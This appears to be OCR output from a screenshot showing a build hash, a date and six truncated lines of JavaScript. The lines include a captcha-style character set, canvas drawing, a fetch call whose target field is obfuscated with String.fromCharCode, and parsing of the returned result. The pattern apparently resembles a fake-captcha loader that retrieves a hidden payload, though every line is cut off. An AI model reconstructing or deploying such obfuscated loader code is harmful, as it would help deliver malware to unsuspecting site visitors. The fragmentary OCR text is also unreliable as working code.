
📘 Build Hash:
2dd0effe41dbba58d0b56e179745f92e
🗓 2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130